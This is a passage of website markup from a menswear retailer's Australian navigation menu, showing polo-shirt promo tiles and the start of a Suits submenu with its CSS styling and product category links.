    .promo-tile-3481658981--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-3481658981 .js-read-more,
    .promo-tile-3481658981 .js-read-less {
        font-size: null;
    }

    .promo-tile-3481658981--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-3481658981:hover .promo-tile-3481658981-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-3481658981 .promo-tile-3481658981-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-3481658981-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-3481658981 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-3481658981--minititle {
        min-height: auto;
    }

    .promo-tile-3481658981--title {
        min-height: auto;
    }

    .promo-tile-3481658981--subtitle {
        min-height: auto;
    }
    
    .promo-tile-3481658981--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-3481658981--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-3481658981--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-3481658981--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-3481658981-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3481658981--minititle {
            min-height: auto;
        }

        .promo-tile-3481658981--title {
            min-height: auto;
        }

        .promo-tile-3481658981--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3481658981--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3481658981--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-3481658981--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-3481658981-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3481658981--minititle {
            min-height: auto;
        }

        .promo-tile-3481658981--title {
            min-height: auto;
        }

        .promo-tile-3481658981--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3481658981--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3481658981--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3481658981 .js-read-more,
        .promo-tile-3481658981 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3481658981--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3481658981--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-3481658981--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-3481658981-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3481658981--minititle {
            min-height: auto;
        }

        .promo-tile-3481658981--title {
            min-height: auto;
        }

        .promo-tile-3481658981--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3481658981--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3481658981--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3481658981 .js-read-more,
        .promo-tile-3481658981 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3481658981--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3481658981--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-3481658981 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/shirts-polo-shirts/pique-polo-shirts/?cm_sp=TN-pique-polo-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Pique Polos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9bb70495/merchAssets/SS26/nav/SS26_BOOK1_POLO_AUS_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9bb70495/merchAssets/SS26/nav/SS26_BOOK1_POLO_AUS_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9bb70495/merchAssets/SS26/nav/SS26_BOOK1_POLO_AUS_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9bb70495/merchAssets/SS26/nav/SS26_BOOK1_POLO_AUS_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-3481658981-scaled-img--false promo-tile-3481658981--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Pique Polos" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/shirts-polo-shirts/pique-polo-shirts/" class="promo-tile-3481658981--navLink cursor-pointer position-absolute uppercase ">
                    pique polos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-3817304541 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-9094371943--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-9094371943--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-9094371943 .js-read-more,
    .promo-tile-9094371943 .js-read-less {
        font-size: null;
    }

    .promo-tile-9094371943--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-9094371943:hover .promo-tile-9094371943-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-9094371943 .promo-tile-9094371943-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-9094371943-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-9094371943 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-9094371943--minititle {
        min-height: auto;
    }

    .promo-tile-9094371943--title {
        min-height: auto;
    }

    .promo-tile-9094371943--subtitle {
        min-height: auto;
    }
    
    .promo-tile-9094371943--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-9094371943--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-9094371943--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-9094371943--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-9094371943-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9094371943--minititle {
            min-height: auto;
        }

        .promo-tile-9094371943--title {
            min-height: auto;
        }

        .promo-tile-9094371943--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9094371943--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9094371943--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-9094371943--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9094371943-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9094371943--minititle {
            min-height: auto;
        }

        .promo-tile-9094371943--title {
            min-height: auto;
        }

        .promo-tile-9094371943--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9094371943--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9094371943--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9094371943 .js-read-more,
        .promo-tile-9094371943 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9094371943--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9094371943--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-9094371943--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9094371943-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9094371943--minititle {
            min-height: auto;
        }

        .promo-tile-9094371943--title {
            min-height: auto;
        }

        .promo-tile-9094371943--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9094371943--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9094371943--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9094371943 .js-read-more,
        .promo-tile-9094371943 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9094371943--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9094371943--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-9094371943 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/shirts-polo-shirts/golf-polo-shirts/?cm_sp=TN-golf-polo-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Golf Polos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw2b1da5a8/merchAssets/SS26/nav/SS26_BOOK1_POLO_GEO_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw2b1da5a8/merchAssets/SS26/nav/SS26_BOOK1_POLO_GEO_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw2b1da5a8/merchAssets/SS26/nav/SS26_BOOK1_POLO_GEO_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw2b1da5a8/merchAssets/SS26/nav/SS26_BOOK1_POLO_GEO_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-9094371943-scaled-img--false promo-tile-9094371943--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Golf Polos" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/shirts-polo-shirts/golf-polo-shirts/" class="promo-tile-9094371943--navLink cursor-pointer position-absolute uppercase ">
                    Golf Polos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-6341111361 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-7018600559--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-7018600559--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-7018600559 .js-read-more,
    .promo-tile-7018600559 .js-read-less {
        font-size: null;
    }

    .promo-tile-7018600559--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-7018600559:hover .promo-tile-7018600559-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-7018600559 .promo-tile-7018600559-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-7018600559-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-7018600559 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-7018600559--minititle {
        min-height: auto;
    }

    .promo-tile-7018600559--title {
        min-height: auto;
    }

    .promo-tile-7018600559--subtitle {
        min-height: auto;
    }
    
    .promo-tile-7018600559--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-7018600559--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-7018600559--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-7018600559--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-7018600559-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7018600559--minititle {
            min-height: auto;
        }

        .promo-tile-7018600559--title {
            min-height: auto;
        }

        .promo-tile-7018600559--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7018600559--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7018600559--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-7018600559--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-7018600559-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7018600559--minititle {
            min-height: auto;
        }

        .promo-tile-7018600559--title {
            min-height: auto;
        }

        .promo-tile-7018600559--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7018600559--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7018600559--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7018600559 .js-read-more,
        .promo-tile-7018600559 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7018600559--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7018600559--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-7018600559--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-7018600559-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7018600559--minititle {
            min-height: auto;
        }

        .promo-tile-7018600559--title {
            min-height: auto;
        }

        .promo-tile-7018600559--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7018600559--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7018600559--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7018600559 .js-read-more,
        .promo-tile-7018600559 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7018600559--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7018600559--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-7018600559 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/shirts-polo-shirts/smart-polo-shirts/?cm_sp=TN-smart-polo-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Smart Polos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-7018600559-scaled-img--false promo-tile-7018600559--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Smart Polos" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/shirts-polo-shirts/smart-polo-shirts/" class="promo-tile-7018600559--navLink cursor-pointer position-absolute uppercase">
                    Smart Polos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-3274919836 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-3274919836 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-3274919836 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-3274919836 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Suits"
href="https://www.charlestyrwhitt.com/au/mens-suits/"
class="navigationItem-3274919836 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Suits
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Suits Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Suits
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2208880040 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2208880040 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2208880040 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2208880040 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/"
       class="navigationLink-2208880040 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all Suits
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8562703765 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8562703765 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8562703765 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8562703765 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/new-season/"
       class="navigationLink-8562703765 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New suits
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7960407561 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7960407561 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7960407561 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7960407561 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7960407561) {
            grid-area: 1 / 1 / 2 / 2;;
        }
    }
</style>


    <h3 
        class="navigationHeader-7960407561 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2726551616 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2726551616 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2726551616 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2726551616 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/"
       class="navigationLink-2726551616 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3265820042 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3265820042 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3265820042 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3265820042 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/new-season/"
       class="navigationLink-3265820042 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7603824816 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7603824816 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7603824816 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7603824816 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/ultimate-suit.html"
       class="navigationLink-7603824816 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Ultimate Performance
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5551495514 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5551495514 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5551495514 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5551495514 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/tuxedos/"
       class="navigationLink-5551495514 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tuxedos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9395564336 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9395564336 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9395564336 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9395564336 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/morning/"
       class="navigationLink-9395564336 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Morning Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2028821575 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2028821575 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2028821575 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2028821575 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/italian/"
       class="navigationLink-2028821575 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
